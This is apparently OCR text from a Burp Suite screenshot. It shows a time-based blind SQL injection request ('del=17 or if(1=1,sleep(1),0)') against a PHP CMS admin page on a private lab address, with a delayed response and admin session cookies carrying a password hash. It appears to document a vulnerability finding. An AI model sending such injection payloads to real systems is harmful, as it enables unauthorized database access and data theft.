 Send
Cancel
Target: http://192.168.43.110:82
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /admin/cms_adwei.php?del=
17%20or%20if(1=1,sleep(1),0) HTTP/1.1
2 Host: 192.168.43.110:82
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
10 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; PHPSESSID=
k25127q5hvnbgjejml0jo41p60
11 referer: http://192.168.43.110:82/admin/cms_login.php
12 Connection: close
13
14
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 14:52:38 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 102
11
12 <script type="text/javascript">
alert("□□□□!");
window.location.href="cms_adwei.php"
</script>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 11
Response headers 9
Search...
0 matches
Search...
0 matches
Done
483 bytes | 14,144 millis